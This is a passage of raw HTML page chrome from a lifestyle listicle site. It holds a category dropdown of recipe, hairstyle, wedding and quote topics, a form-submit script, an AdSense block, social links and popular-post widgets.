	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-7121" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-8860" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Braided%20Hairstyles%20for%20Short%20Hair%20Awesome%2080%20Best%20Braids%20for%20Short%20Hair%20Short%20Hairstyless-121894.png" href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" title="Best 22 Cute Braided Hairstyles for Short Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" rel="bookmark" title="Best 22 Cute Braided Hairstyles for Short Hair">
											Best 22 Cute Braided Hairstyles for Short Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Crochet%20Hairstyles%20New%2040%20Crochet%20Twist%20Styles%20You%20Ll%20Fall%20In%20Love%20with-242636.png" href="https://coolandfantastic.com/cute-crochet-hairstyles/" title="Best 22 Cute Crochet Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-crochet-hairstyles/" rel="bookmark" title="Best 22 Cute Crochet Hairstyles">
											Best 22 Cute Crochet Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pictures%20Of%20Short%20Haircuts%20Awesome%20Best%20Cool%20Hairstyles%20Fashionable%20Short%20Hairstyles-881449.png" href="https://coolandfantastic.com/pictures-of-short-haircuts/" title="20 Of the Best Ideas for Pictures Of Short Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pictures-of-short-haircuts/" rel="bookmark" title="20 Of the Best Ideas for Pictures Of Short Haircuts">
											20 Of the Best Ideas for Pictures Of Short Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-1795" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-2585" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
